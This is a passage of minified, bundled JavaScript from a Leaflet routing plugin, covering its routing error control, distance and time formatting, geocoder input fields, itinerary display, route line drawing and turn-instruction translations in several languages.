global!=="undefined"?global:typeof self!=="undefined"?self:typeof window!=="undefined"?window:{})},{"./itinerary":55,"./line":56,"./osrm-v1":59,"./plan":60}],50:[function(_dereq_,module,exports){(function(global){(function(){"use strict";var L=typeof window!=="undefined"?window["L"]:typeof global!=="undefined"?global["L"]:null;module.exports=L.Control.extend({options:{header:"Routing error",formatMessage:function(error){if(error.status<0){return"Calculating the route caused an error. Technical description follows: <code><pre>"+error.message+"</pre></code"}else{return"The route could not be calculated. "+error.message}}},initialize:function(routingControl,options){L.Control.prototype.initialize.call(this,options);routingControl.on("routingerror",L.bind(function(e){if(this._element){this._element.children[1].innerHTML=this.options.formatMessage(e.error);this._element.style.visibility="visible"}},this)).on("routingstart",L.bind(function(){if(this._element){this._element.style.visibility="hidden"}},this))},onAdd:function(){var header,message;this._element=L.DomUtil.create("div","leaflet-bar leaflet-routing-error");this._element.style.visibility="hidden";header=L.DomUtil.create("h3",null,this._element);message=L.DomUtil.create("span",null,this._element);header.innerHTML=this.options.header;return this._element},onRemove:function(){delete this._element}})})()}).call(this,typeof global!=="undefined"?global:typeof self!=="undefined"?self:typeof window!=="undefined"?window:{})},{}],51:[function(_dereq_,module,exports){(function(global){(function(){"use strict";var L=typeof window!=="undefined"?window["L"]:typeof global!=="undefined"?global["L"]:null;var Localization=_dereq_("./localization");module.exports=L.Class.extend({options:{units:"metric",unitNames:null,language:"en",roundingSensitivity:1,distanceTemplate:"{value} {unit}"},initialize:function(options){L.setOptions(this,options);var langs=L.Util.isArray(this.options.language)?this.options.language:[this.options.language,"en"];this._localization=new Localization(langs)},formatDistance:function(d,sensitivity){var un=this.options.unitNames||this._localization.localize("units"),simpleRounding=sensitivity<=0,round=simpleRounding?function(v){return v}:L.bind(this._round,this),v,yards,data,pow10;if(this.options.units==="imperial"){yards=d/.9144;if(yards>=1e3){data={value:round(d/1609.344,sensitivity),unit:un.miles}}else{data={value:round(yards,sensitivity),unit:un.yards}}}else{v=round(d,sensitivity);data={value:v>=1e3?v/1e3:v,unit:v>=1e3?un.kilometers:un.meters}}if(simpleRounding){data.value=data.value.toFixed(-sensitivity)}return L.Util.template(this.options.distanceTemplate,data)},_round:function(d,sensitivity){var s=sensitivity||this.options.roundingSensitivity,pow10=Math.pow(10,(Math.floor(d/s)+"").length-1),r=Math.floor(d/pow10),p=r>5?pow10:pow10/2;return Math.round(d/p)*p},formatTime:function(t){var un=this.options.unitNames||this._localization.localize("units");t=Math.round(t/30)*30;if(t>86400){return Math.round(t/3600)+" "+un.hours}else if(t>3600){return Math.floor(t/3600)+" "+un.hours+" "+Math.round(t%3600/60)+" "+un.minutes}else if(t>300){return Math.round(t/60)+" "+un.minutes}else if(t>60){return Math.floor(t/60)+" "+un.minutes+(t%60!==0?" "+t%60+" "+un.seconds:"")}else{return t+" "+un.seconds}},formatInstruction:function(instr,i){if(instr.text===undefined){return this.capitalize(L.Util.template(this._getInstructionTemplate(instr,i),L.extend({},instr,{exitStr:instr.exit?this._localization.localize("formatOrder")(instr.exit):"",dir:this._localization.localize(["directions",instr.direction]),modifier:this._localization.localize(["directions",instr.modifier])})))}else{return instr.text}},getIconName:function(instr,i){switch(instr.type){case"Head":if(i===0){return"depart"}break;case"WaypointReached":return"via";case"Roundabout":return"enter-roundabout";case"DestinationReached":return"arrive"}switch(instr.modifier){case"Straight":return"continue";case"SlightRight":return"bear-right";case"Right":return"turn-right";case"SharpRight":return"sharp-right";case"TurnAround":case"Uturn":return"u-turn";case"SharpLeft":return"sharp-left";case"Left":return"turn-left";case"SlightLeft":return"bear-left"}},capitalize:function(s){return s.charAt(0).toUpperCase()+s.substring(1)},_getInstructionTemplate:function(instr,i){var type=instr.type==="Straight"?i===0?"Head":"Continue":instr.type,strings=this._localization.localize(["instructions",type]);if(!strings){strings=[this._localization.localize(["directions",type])," "+this._localization.localize(["instructions","Onto"])]}return strings[0]+(strings.length>1&&instr.road?strings[1]:"")}})})()}).call(this,typeof global!=="undefined"?global:typeof self!=="undefined"?self:typeof window!=="undefined"?window:{})},{"./localization":57}],52:[function(_dereq_,module,exports){(function(global){(function(){"use strict";var L=typeof window!=="undefined"?window["L"]:typeof global!=="undefined"?global["L"]:null;var Autocomplete=_dereq_("./autocomplete");var Localization=_dereq_("./localization");function selectInputText(input){if(input.setSelectionRange){input.setSelectionRange(0,9999)}else{input.select()}}module.exports=L.Class.extend({includes:typeof L.Evented!=="undefined"&&L.Evented.prototype||L.Mixin.Events,options:{createGeocoder:function(i,nWps,options){var container=L.DomUtil.create("div","leaflet-routing-geocoder"),input=L.DomUtil.create("input","",container),remove=options.addWaypoints?L.DomUtil.create("span","leaflet-routing-remove-waypoint",container):undefined;input.disabled=!options.addWaypoints;return{container:container,input:input,closeButton:remove}},geocoderPlaceholder:function(i,numberWaypoints,geocoderElement){var l=new Localization(geocoderElement.options.language).localize("ui");return i===0?l.startPlaceholder:i<numberWaypoints-1?L.Util.template(l.viaPlaceholder,{viaNumber:i}):l.endPlaceholder},geocoderClass:function(){return""},waypointNameFallback:function(latLng){var ns=latLng.lat<0?"S":"N",ew=latLng.lng<0?"W":"E",lat=(Math.round(Math.abs(latLng.lat)*1e4)/1e4).toString(),lng=(Math.round(Math.abs(latLng.lng)*1e4)/1e4).toString();return ns+lat+", "+ew+lng},maxGeocoderTolerance:200,autocompleteOptions:{},language:"en"},initialize:function(wp,i,nWps,options){L.setOptions(this,options);var g=this.options.createGeocoder(i,nWps,this.options),closeButton=g.closeButton,geocoderInput=g.input;geocoderInput.setAttribute("placeholder",this.options.geocoderPlaceholder(i,nWps,this));geocoderInput.className=this.options.geocoderClass(i,nWps);this._element=g;this._waypoint=wp;this.update();geocoderInput.value=wp.name;L.DomEvent.addListener(geocoderInput,"click",function(){selectInputText(this)},geocoderInput);if(closeButton){L.DomEvent.addListener(closeButton,"click",function(){this.fire("delete",{waypoint:this._waypoint})},this)}new Autocomplete(geocoderInput,function(r){geocoderInput.value=r.name;wp.name=r.name;wp.latLng=r.center;this.fire("geocoded",{waypoint:wp,value:r})},this,L.extend({resultFn:this.options.geocoder.geocode,resultContext:this.options.geocoder,autocompleteFn:this.options.geocoder.suggest,autocompleteContext:this.options.geocoder},this.options.autocompleteOptions))},getContainer:function(){return this._element.container},setValue:function(v){this._element.input.value=v},update:function(force){var wp=this._waypoint,wpCoords;wp.name=wp.name||"";if(wp.latLng&&(force||!wp.name)){wpCoords=this.options.waypointNameFallback(wp.latLng);if(this.options.geocoder&&this.options.geocoder.reverse){this.options.geocoder.reverse(wp.latLng,67108864,function(rs){if(rs.length>0&&rs[0].center.distanceTo(wp.latLng)<this.options.maxGeocoderTolerance){wp.name=rs[0].name}else{wp.name=wpCoords}this._update()},this)}else{wp.name=wpCoords;this._update()}}},focus:function(){var input=this._element.input;input.focus();selectInputText(input)},_update:function(){var wp=this._waypoint,value=wp&&wp.name?wp.name:"";this.setValue(value);this.fire("reversegeocoded",{waypoint:wp,value:value})}})})()}).call(this,typeof global!=="undefined"?global:typeof self!=="undefined"?self:typeof window!=="undefined"?window:{})},{"./autocomplete":48,"./localization":57}],53:[function(_dereq_,module,exports){(function(global){var L=typeof window!=="undefined"?window["L"]:typeof global!=="undefined"?global["L"]:null,Control=_dereq_("./control"),Itinerary=_dereq_("./itinerary"),Line=_dereq_("./line"),OSRMv1=_dereq_("./osrm-v1"),Plan=_dereq_("./plan"),Waypoint=_dereq_("./waypoint"),Autocomplete=_dereq_("./autocomplete"),Formatter=_dereq_("./formatter"),GeocoderElement=_dereq_("./geocoder-element"),Localization=_dereq_("./localization"),ItineraryBuilder=_dereq_("./itinerary-builder"),Mapbox=_dereq_("./mapbox"),ErrorControl=_dereq_("./error-control");L.routing={control:function(options){return new Control(options)},itinerary:function(options){return Itinerary(options)},line:function(route,options){return new Line(route,options)},plan:function(waypoints,options){return new Plan(waypoints,options)},waypoint:function(latLng,name,options){return new Waypoint(latLng,name,options)},osrmv1:function(options){return new OSRMv1(options)},localization:function(options){return new Localization(options)},formatter:function(options){return new Formatter(options)},geocoderElement:function(wp,i,nWps,plan){return new L.Routing.GeocoderElement(wp,i,nWps,plan)},itineraryBuilder:function(options){return new ItineraryBuilder(options)},mapbox:function(accessToken,options){return new Mapbox(accessToken,options)},errorControl:function(routingControl,options){return new ErrorControl(routingControl,options)},autocomplete:function(elem,callback,context,options){return new Autocomplete(elem,callback,context,options)}};module.exports=L.Routing={Control:Control,Itinerary:Itinerary,Line:Line,OSRMv1:OSRMv1,Plan:Plan,Waypoint:Waypoint,Autocomplete:Autocomplete,Formatter:Formatter,GeocoderElement:GeocoderElement,Localization:Localization,Formatter:Formatter,ItineraryBuilder:ItineraryBuilder,control:L.routing.control,itinerary:L.routing.itinerary,line:L.routing.line,plan:L.routing.plan,waypoint:L.routing.waypoint,osrmv1:L.routing.osrmv1,geocoderElement:L.routing.geocoderElement,mapbox:L.routing.mapbox,errorControl:L.routing.errorControl}}).call(this,typeof global!=="undefined"?global:typeof self!=="undefined"?self:typeof window!=="undefined"?window:{})},{"./autocomplete":48,"./control":49,"./error-control":50,"./formatter":51,"./geocoder-element":52,"./itinerary":55,"./itinerary-builder":54,"./line":56,"./localization":57,"./mapbox":58,"./osrm-v1":59,"./plan":60,"./waypoint":61}],54:[function(_dereq_,module,exports){(function(global){(function(){"use strict";var L=typeof window!=="undefined"?window["L"]:typeof global!=="undefined"?global["L"]:null;module.exports=L.Class.extend({options:{containerClassName:""},initialize:function(options){L.setOptions(this,options)},createContainer:function(className){var table=L.DomUtil.create("table",(className||"")+" "+this.options.containerClassName),colgroup=L.DomUtil.create("colgroup","",table);L.DomUtil.create("col","leaflet-routing-instruction-icon",colgroup);L.DomUtil.create("col","leaflet-routing-instruction-text",colgroup);L.DomUtil.create("col","leaflet-routing-instruction-distance",colgroup);return table},createStepsContainer:function(){return L.DomUtil.create("tbody","")},createStep:function(text,distance,icon,steps){var row=L.DomUtil.create("tr","",steps),span,td;td=L.DomUtil.create("td","",row);span=L.DomUtil.create("span","leaflet-routing-icon leaflet-routing-icon-"+icon,td);td.appendChild(span);td=L.DomUtil.create("td","",row);td.appendChild(document.createTextNode(text));td=L.DomUtil.create("td","",row);td.appendChild(document.createTextNode(distance));return row}})})()}).call(this,typeof global!=="undefined"?global:typeof self!=="undefined"?self:typeof window!=="undefined"?window:{})},{}],55:[function(_dereq_,module,exports){(function(global){(function(){"use strict";var L=typeof window!=="undefined"?window["L"]:typeof global!=="undefined"?global["L"]:null;var Formatter=_dereq_("./formatter");var ItineraryBuilder=_dereq_("./itinerary-builder");module.exports=L.Control.extend({includes:typeof L.Evented!=="undefined"&&L.Evented.prototype||L.Mixin.Events,options:{pointMarkerStyle:{radius:5,color:"#03f",fillColor:"white",opacity:1,fillOpacity:.7},summaryTemplate:"<h2>{name}</h2><h3>{distance}, {time}</h3>",timeTemplate:"{time}",containerClassName:"",alternativeClassName:"",minimizedClassName:"",itineraryClassName:"",totalDistanceRoundingSensitivity:-1,show:true,collapsible:undefined,collapseBtn:function(itinerary){var collapseBtn=L.DomUtil.create("span",itinerary.options.collapseBtnClass);L.DomEvent.on(collapseBtn,"click",itinerary._toggle,itinerary);itinerary._container.insertBefore(collapseBtn,itinerary._container.firstChild)},collapseBtnClass:"leaflet-routing-collapse-btn"},initialize:function(options){L.setOptions(this,options);this._formatter=this.options.formatter||new Formatter(this.options);this._itineraryBuilder=this.options.itineraryBuilder||new ItineraryBuilder({containerClassName:this.options.itineraryClassName})},onAdd:function(map){var collapsible=this.options.collapsible;collapsible=collapsible||collapsible===undefined&&map.getSize().x<=640;this._container=L.DomUtil.create("div","leaflet-routing-container leaflet-bar "+(!this.options.show?"leaflet-routing-container-hide ":"")+(collapsible?"leaflet-routing-collapsible ":"")+this.options.containerClassName);this._altContainer=this.createAlternativesContainer();this._container.appendChild(this._altContainer);L.DomEvent.disableClickPropagation(this._container);L.DomEvent.addListener(this._container,"mousewheel",function(e){L.DomEvent.stopPropagation(e)});if(collapsible){this.options.collapseBtn(this)}return this._container},onRemove:function(){},createAlternativesContainer:function(){return L.DomUtil.create("div","leaflet-routing-alternatives-container")},setAlternatives:function(routes){var i,alt,altDiv;this._clearAlts();this._routes=routes;for(i=0;i<this._routes.length;i++){alt=this._routes[i];altDiv=this._createAlternative(alt,i);this._altContainer.appendChild(altDiv);this._altElements.push(altDiv)}this._selectRoute({route:this._routes[0],alternatives:this._routes.slice(1)});return this},show:function(){L.DomUtil.removeClass(this._container,"leaflet-routing-container-hide")},hide:function(){L.DomUtil.addClass(this._container,"leaflet-routing-container-hide")},_toggle:function(){var collapsed=L.DomUtil.hasClass(this._container,"leaflet-routing-container-hide");this[collapsed?"show":"hide"]()},_createAlternative:function(alt,i){var altDiv=L.DomUtil.create("div","leaflet-routing-alt "+this.options.alternativeClassName+(i>0?" leaflet-routing-alt-minimized "+this.options.minimizedClassName:"")),template=this.options.summaryTemplate,data=L.extend({name:alt.name,distance:this._formatter.formatDistance(alt.summary.totalDistance,this.options.totalDistanceRoundingSensitivity),time:this._formatter.formatTime(alt.summary.totalTime)},alt);altDiv.innerHTML=typeof template==="function"?template(data):L.Util.template(template,data);L.DomEvent.addListener(altDiv,"click",this._onAltClicked,this);this.on("routeselected",this._selectAlt,this);altDiv.appendChild(this._createItineraryContainer(alt));return altDiv},_clearAlts:function(){var el=this._altContainer;while(el&&el.firstChild){el.removeChild(el.firstChild)}this._altElements=[]},_createItineraryContainer:function(r){var container=this._itineraryBuilder.createContainer(),steps=this._itineraryBuilder.createStepsContainer(),i,instr,step,distance,text,icon;container.appendChild(steps);for(i=0;i<r.instructions.length;i++){instr=r.instructions[i];text=this._formatter.formatInstruction(instr,i);distance=this._formatter.formatDistance(instr.distance);icon=this._formatter.getIconName(instr,i);step=this._itineraryBuilder.createStep(text,distance,icon,steps);if(instr.index){this._addRowListeners(step,r.coordinates[instr.index])}}return container},_addRowListeners:function(row,coordinate){L.DomEvent.addListener(row,"mouseover",function(){this._marker=L.circleMarker(coordinate,this.options.pointMarkerStyle).addTo(this._map)},this);L.DomEvent.addListener(row,"mouseout",function(){if(this._marker){this._map.removeLayer(this._marker);delete this._marker}},this);L.DomEvent.addListener(row,"click",function(e){this._map.panTo(coordinate);L.DomEvent.stopPropagation(e)},this)},_onAltClicked:function(e){var altElem=e.target||window.event.srcElement;while(!L.DomUtil.hasClass(altElem,"leaflet-routing-alt")){altElem=altElem.parentElement}var j=this._altElements.indexOf(altElem);var alts=this._routes.slice();var route=alts.splice(j,1)[0];this.fire("routeselected",{route:route,alternatives:alts})},_selectAlt:function(e){var altElem,j,n,classFn;altElem=this._altElements[e.route.routesIndex];if(L.DomUtil.hasClass(altElem,"leaflet-routing-alt-minimized")){for(j=0;j<this._altElements.length;j++){n=this._altElements[j];classFn=j===e.route.routesIndex?"removeClass":"addClass";L.DomUtil[classFn](n,"leaflet-routing-alt-minimized");if(this.options.minimizedClassName){L.DomUtil[classFn](n,this.options.minimizedClassName)}if(j!==e.route.routesIndex)n.scrollTop=0}}L.DomEvent.stop(e)},_selectRoute:function(routes){if(this._marker){this._map.removeLayer(this._marker);delete this._marker}this.fire("routeselected",routes)}})})()}).call(this,typeof global!=="undefined"?global:typeof self!=="undefined"?self:typeof window!=="undefined"?window:{})},{"./formatter":51,"./itinerary-builder":54}],56:[function(_dereq_,module,exports){(function(global){(function(){"use strict";var L=typeof window!=="undefined"?window["L"]:typeof global!=="undefined"?global["L"]:null;module.exports=L.LayerGroup.extend({includes:typeof L.Evented!=="undefined"&&L.Evented.prototype||L.Mixin.Events,options:{styles:[{color:"black",opacity:.15,weight:9},{color:"white",opacity:.8,weight:6},{color:"red",opacity:1,weight:2}],missingRouteStyles:[{color:"black",opacity:.15,weight:7},{color:"white",opacity:.6,weight:4},{color:"gray",opacity:.8,weight:2,dashArray:"7,12"}],addWaypoints:true,extendToWaypoints:true,missingRouteTolerance:10},initialize:function(route,options){L.setOptions(this,options);L.LayerGroup.prototype.initialize.call(this,options);this._route=route;if(this.options.extendToWaypoints){this._extendToWaypoints()}this._addSegment(route.coordinates,this.options.styles,this.options.addWaypoints)},getBounds:function(){return L.latLngBounds(this._route.coordinates)},_findWaypointIndices:function(){var wps=this._route.inputWaypoints,indices=[],i;for(i=0;i<wps.length;i++){indices.push(this._findClosestRoutePoint(wps[i].latLng))}return indices},_findClosestRoutePoint:function(latlng){var minDist=Number.MAX_VALUE,minIndex,i,d;for(i=this._route.coordinates.length-1;i>=0;i--){d=latlng.distanceTo(this._route.coordinates[i]);if(d<minDist){minIndex=i;minDist=d}}return minIndex},_extendToWaypoints:function(){var wps=this._route.inputWaypoints,wpIndices=this._getWaypointIndices(),i,wpLatLng,routeCoord;for(i=0;i<wps.length;i++){wpLatLng=wps[i].latLng;routeCoord=L.latLng(this._route.coordinates[wpIndices[i]]);if(wpLatLng.distanceTo(routeCoord)>this.options.missingRouteTolerance){this._addSegment([wpLatLng,routeCoord],this.options.missingRouteStyles)}}},_addSegment:function(coords,styles,mouselistener){var i,pl;for(i=0;i<styles.length;i++){pl=L.polyline(coords,styles[i]);this.addLayer(pl);if(mouselistener){pl.on("mousedown",this._onLineTouched,this)}}},_findNearestWpBefore:function(i){var wpIndices=this._getWaypointIndices(),j=wpIndices.length-1;while(j>=0&&wpIndices[j]>i){j--}return j},_onLineTouched:function(e){var afterIndex=this._findNearestWpBefore(this._findClosestRoutePoint(e.latlng));this.fire("linetouched",{afterIndex:afterIndex,latlng:e.latlng});L.DomEvent.stop(e)},_getWaypointIndices:function(){if(!this._wpIndices){this._wpIndices=this._route.waypointIndices||this._findWaypointIndices()}return this._wpIndices}})})()}).call(this,typeof global!=="undefined"?global:typeof self!=="undefined"?self:typeof window!=="undefined"?window:{})},{}],57:[function(_dereq_,module,exports){(function(){"use strict";var spanish={directions:{N:"norte",NE:"noreste",E:"este",SE:"sureste",S:"sur",SW:"suroeste",W:"oeste",NW:"noroeste",SlightRight:"leve giro a la derecha",Right:"derecha",SharpRight:"giro pronunciado a la derecha",SlightLeft:"leve giro a la izquierda",Left:"izquierda",SharpLeft:"giro pronunciado a la izquierda",Uturn:"media vuelta"},instructions:{Head:["Derecho {dir}"," sobre {road}"],Continue:["Continuar {dir}"," en {road}"],TurnAround:["Dar vuelta"],WaypointReached:["Llegó a un punto del camino"],Roundabout:["Tomar {exitStr} salida en la rotonda"," en {road}"],DestinationReached:["Llegada a destino"],Fork:["En el cruce gira a {modifier}"," hacia {road}"],Merge:["Incorpórate {modifier}"," hacia {road}"],OnRamp:["Gira {modifier} en la salida"," hacia {road}"],OffRamp:["Toma la salida {modifier}"," hacia {road}"],EndOfRoad:["Gira {modifier} al final de la carretera"," hacia {road}"],Onto:"hacia {road}"},formatOrder:function(n){return n+"º"},ui:{startPlaceholder:"Inicio",viaPlaceholder:"Via {viaNumber}",endPlaceholder:"Destino"},units:{meters:"m",kilometers:"km",yards:"yd",miles:"mi",hours:"h",minutes:"min",seconds:"s"}};L.Routing=L.Routing||{};var Localization=L.Class.extend({initialize:function(langs){this._langs=L.Util.isArray(langs)?langs.slice():[langs,"en"];for(var i=0,l=this._langs.length;i<l;i++){var generalizedCode=/([A-Za-z]+)/.exec(this._langs[i])[1];if(!Localization[this._langs[i]]){if(Localization[generalizedCode]){this._langs[i]=generalizedCode}else{throw new Error('No localization for language "'+this._langs[i]+'".')}}}},localize:function(keys){var dict,key,value;keys=L.Util.isArray(keys)?keys:[keys];for(var i=0,l=this._langs.length;i<l;i++){dict=Localization[this._langs[i]];for(var j=0,nKeys=keys.length;dict&&j<nKeys;j++){key=keys[j];value=dict[key];dict=value}if(value){return value}}}});module.exports=L.extend(Localization,{en:{directions:{N:"north",NE:"northeast",E:"east",SE:"southeast",S:"south",SW:"southwest",W:"west",NW:"northwest",SlightRight:"slight right",Right:"right",SharpRight:"sharp right",SlightLeft:"slight left",Left:"left",SharpLeft:"sharp left",Uturn:"Turn around"},instructions:{Head:["Head {dir}"," on {road}"],Continue:["Continue {dir}"],TurnAround:["Turn around"],WaypointReached:["Waypoint reached"],Roundabout:["Take the {exitStr} exit in the roundabout"," onto {road}"],DestinationReached:["Destination reached"],Fork:["At the fork, turn {modifier}"," onto {road}"],Merge:["Merge {modifier}"," onto {road}"],OnRamp:["Turn {modifier} on the ramp"," onto {road}"],OffRamp:["Take the ramp on the {modifier}"," onto {road}"],EndOfRoad:["Turn {modifier} at the end of the road"," onto {road}"],Onto:"onto {road}"},formatOrder:function(n){var i=n%10-1,suffix=["st","nd","rd"];return suffix[i]?n+suffix[i]:n+"th"},ui:{startPlaceholder:"Start",viaPlaceholder:"Via {viaNumber}",endPlaceholder:"End"},units:{meters:"m",kilometers:"km",yards:"yd",miles:"mi",hours:"h",minutes:"min",seconds:"s"}},de:{directions:{N:"Norden",NE:"Nordosten",E:"Osten",SE:"Südosten",S:"Süden",SW:"Südwesten",W:"Westen",NW:"Nordwesten",SlightRight:"leicht rechts",Right:"rechts",SharpRight:"scharf rechts",SlightLeft:"leicht links",Left:"links",SharpLeft:"scharf links",Uturn:"Wenden"},instructions:{Head:["Richtung {dir}"," auf {road}"],Continue:["Geradeaus Richtung {dir}"," auf {road}"],SlightRight:["Leicht rechts abbiegen"," auf {road}"],Right:["Rechts abbiegen"," auf {road}"],SharpRight:["Scharf rechts abbiegen"," auf {road}"],TurnAround:["Wenden"],SharpLeft:["Scharf links abbiegen"," auf {road}"],Left:["Links abbiegen"," auf {road}"],SlightLeft:["Leicht links abbiegen"," auf {road}"],WaypointReached:["Zwischenhalt erreicht"],Roundabout:["Nehmen Sie die {exitStr} Ausfahrt im Kreisverkehr"," auf {road}"],DestinationReached:["Sie haben ihr Ziel erreicht"],Fork:["An der Kreuzung {modifier}"," auf {road}"],Merge:["Fahren Sie {modifier} weiter"," auf {road}"],OnRamp:["Fahren Sie {modifier} auf die Auffahrt"," auf {road}"],OffRamp:["Nehmen Sie die Ausfahrt {modifier}"," auf {road}"],EndOfRoad:["Fahren Sie {modifier} am Ende der Straße"," auf {road}"],Onto:"auf {road}"},formatOrder:function(n){return n+"."},ui:{startPlaceholder:"Start",viaPlaceholder:"Via {viaNumber}",endPlaceholder:"Ziel"}},sv:{directions:{N:"norr",NE:"nordost",E:"öst",SE:"sydost",S:"syd",SW:"sydväst",W:"väst",NW:"nordväst",SlightRight:"svagt höger",Right:"höger",SharpRight:"skarpt höger",SlightLeft:"svagt vänster",Left:"vänster",SharpLeft:"skarpt vänster",Uturn:"Vänd"},instructions:{Head:["Åk åt {dir}"," till {road}"],Continue:["Fortsätt {dir}"],SlightRight:["Svagt höger"," till {road}"],Right:["Sväng höger"," till {road}"],SharpRight:["Skarpt höger"," till {road}"],TurnAround:["Vänd"],SharpLeft:["Skarpt vänster"," till {road}"],Left:["Sväng vänster"," till {road}"],SlightLeft:["Svagt vänster"," till {road}"],WaypointReached:["Viapunkt nådd"],Roundabout:["Tag {exitStr} avfarten i rondellen"," till {road}"],DestinationReached:["Framme vid resans mål"],Fork:["Tag av {modifier}"," till {road}"],Merge:["Anslut {modifier} "," till {road}"],OnRamp:["Tag påfarten {modifier}"," till {road}"],OffRamp:["Tag avfarten {modifier}"," till {road}"],EndOfRoad:["Sväng {modifier} vid vägens slut"," till {road}"],Onto:"till {road}"},formatOrder:function(n){return["första","andra","tredje","fjärde","femte","sjätte","sjunde","åttonde","nionde","tionde"][n-1]},ui:{startPlaceholder:"Från",viaPlaceholder:"Via {viaNumber}",endPlaceholder:"Till"}},es:spanish,sp:spanish,nl:{directions:{N:"noordelijke",NE:"noordoostelijke",E:"oostelijke",SE:"zuidoostelijke",S:"zuidelijke",SW:"zuidewestelijke",W:"westelijke",NW:"noordwestelijke"},instructions:{Head:["Vertrek in {dir} richting"," de {road} op"],Continue:["Ga in {dir} richting"," de {road} op"],SlightRight:["Volg de weg naar rechts"," de {road} op"],Right:["Ga rechtsaf"," de {road} op"],SharpRight:["Ga scherpe bocht naar rechts"," de {road} op"],TurnAround:["Keer om"],SharpLeft:["Ga scherpe bocht naar links"," de {road} op"],Left:["Ga linksaf"," de {road} op"],SlightLeft:["Volg de weg naar links"," de {road} op"],WaypointReached:["Aangekomen bij tussenpunt"],Roundabout:["Neem de {exitStr} afslag op de rotonde"," de {road} op"],DestinationReached:["Aangekomen op eindpunt"]},formatOrder:function(n){if(n===1||n>=20){return n+"ste"}else{return n+"de"}},ui:{startPlaceholder:"Vertrekpunt",viaPlaceholder:"Via {viaNumber}",endPlaceholder:"Bestemming"}},fr:{directions:{N:"nord",NE:"nord-est",E:"est",SE:"sud-est",S:"sud",SW:"sud-ouest",W:"ouest",NW:"nord-ouest"},instructions:{Head:["Tout droit au {dir}"," sur {road}"],Continue:["Continuer au {dir}"," sur {road}"],SlightRight:["Légèrement à droite"," sur {road}"],Right:["A droite"," sur {road}"],SharpRight:["Complètement à droite"," sur {road}"],TurnAround:["Faire demi-tour"],SharpLeft:["Complètement à gauche"," sur {road}"],Left:["A gauche"," sur {road}"],SlightLeft:["Légèrement à gauche"," sur {road}"],WaypointReached:["Point d'étape atteint"],Roundabout:["Au rond-point, prenez la {exitStr} sortie"," sur {road}"],DestinationReached:["Destination atteinte"]},formatOrder:function(n){return n+"º"},ui:{startPlaceholder:"Départ",viaPlaceholder:"Intermédiaire {viaNumber}",endPlaceholder:"Arrivée"}},it:{directions:{N:"nord",NE:"nord-est",E:"est",SE:"sud-est",S:"sud",SW:"sud-ovest",W:"ovest",NW:"nord-ovest"},instructions:{Head:["Dritto verso {dir}"," su {road}"],Continue:["Continuare verso {dir}"," su {road}"],SlightRight:["Mantenere la destra"," su {road}"],Right:["A destra"," su {road}"],SharpRight:["Strettamente a destra"," su {road}"],TurnAround:["Fare inversione di marcia"],SharpLeft:["Strettamente a sinistra"," su {road}"],Left:["A sinistra"," sur {road}"],SlightLeft:["Mantenere la sinistra"," su {road}"],WaypointReached:["Punto di passaggio raggiunto"],Roundabout:["Alla rotonda, prendere la {exitStr} uscita"],DestinationReached:["Destinazione raggiunta"]},formatOrder:function(n){return n+"º"},ui:{startPlaceholder:"Partenza",viaPlaceholder:"Intermedia {viaNumber}",endPlaceholder:"Destinazione"}},pt:{directions:{N:"norte",NE:"nordeste",E:"leste",SE:"sudeste",S:"sul",SW:"sudoeste",W:"oeste",NW:"noroeste",SlightRight:"curva ligeira a direita",Right:"direita",SharpRight:"curva fechada a direita",SlightLeft:"ligeira a esquerda",Left:"esquerda",SharpLeft:"curva fechada a esquerda",Uturn:"Meia volta"},instructions:{Head:["Siga {dir}"," na {road}"],Continue:["Continue {dir}"," na {road}"],SlightRight:["Curva ligeira a direita"," na {road}"],Right:["Curva a direita"," na {road}"],SharpRight:["Curva fechada a direita"," na {road}"],TurnAround:["Retorne"],SharpLeft:["Curva fechada a esquerda"," na {road}"],Left:["Curva a esquerda"," na {road}"],SlightLeft:["Curva ligueira a esquerda"," na {road}"],WaypointReached:["Ponto de interesse atingido"],Roundabout:["Pegue a {exitStr} saída na rotatória"," na {road}"],DestinationReached:["Destino atingido"],Fork:["Na encruzilhada, vire a {modifier}"," na {road}"],Merge:["Entre à {modifier}"," na {road}"],OnRamp:["Vire {modifier} na rampa"," na {road}"],OffRamp:["Entre na rampa na {modifier}"," na {road}"],EndOfRoad:["Vire {modifier} no fim da rua"," na {road}"],Onto:"na {road}"},formatOrder:function(n){return n+"º"},ui:{startPlaceholder:"Origem",viaPlaceholder:"Intermédio {viaNumber}",endPlaceholder:"Destino"}},sk:{directions:{N:"sever",NE:"serverovýchod",E:"východ",SE:"juhovýchod",S:"juh",SW:"juhozápad",W:"západ",NW:"serverozápad"},instructions:{Head:["Mierte na {dir}"," na {road}"],Continue:["Pokračujte na {dir}"," na {road}"],SlightRight:["Mierne doprava"," na {road}"],Right:["Doprava"," na {road}"],SharpRight:["Prudko doprava"," na {road}"],TurnAround:["Otočte sa"],SharpLeft:["Prudko doľava"," na {road}"],Left:["Doľava"," na {road}"],SlightLeft:["Mierne doľava"," na {road}"],WaypointReached:["Ste v prejazdovom bode."],Roundabout:["Odbočte na {exitStr} výjazde"," na {road}"],DestinationReached:["Prišli ste do cieľa."]},formatOrder:function(n){var i=n%10-1,suffix=[".",".","."];return suffix[i]?n+suffix[i]:n+"."},ui:{startPlaceholder:"Začiatok",viaPlaceholder:"Cez {viaNumber}",endPlaceholder:"Koniec"}},el:{directions:{N:"βόρεια",NE:"βορειοανατολικά",E:"ανατολικά",SE:"νοτιοανατολικά",S:"νότια",SW:"νοτιοδυτικά",W:"δυτικά",NW:"βορειοδυτικά"},instructions:{Head:["Κατευθυνθείτε {dir}"," στην {road}"],Continue:["Συνεχίστε {dir}"," στην {road}"],SlightRight:["Ελαφρώς δεξιά"," στην {road}"],Right:["Δεξιά"," στην {road}"],SharpRight:["Απότομη δεξιά στροφή"," στην {road}"],TurnAround:["Κάντε αναστροφή"],SharpLeft:["Απότομη αριστερή στροφή"," στην {road}"],Left:["Αριστερά"," στην {road}"],SlightLeft:["Ελαφρώς αριστερά"," στην {road}"],WaypointReached:["Φτάσατε στο σημείο αναφοράς"],Roundabout:["Ακολουθήστε την {exitStr} έξοδο στο κυκλικό κόμβο"," στην {road}"],DestinationReached:["Φτάσατε στον προορισμό σας"]},formatOrder:function(n){return n+"º"},ui:{startPlaceholder:"Αφετηρία",viaPlaceholder:"μέσω {viaNumber}",endPlaceholder:"Προορισμός"}},ca:{directions:{N:"nord",NE:"nord-est",E:"est",SE:"sud-est",S:"sud",SW:"sud-oest",W:"oest",NW:"nord-oest",SlightRight:"lleu gir a la dreta",Right:"dreta",SharpRight:"gir pronunciat a la dreta",SlightLeft:"gir pronunciat a l'esquerra",Left:"esquerra",SharpLeft:"lleu gir a 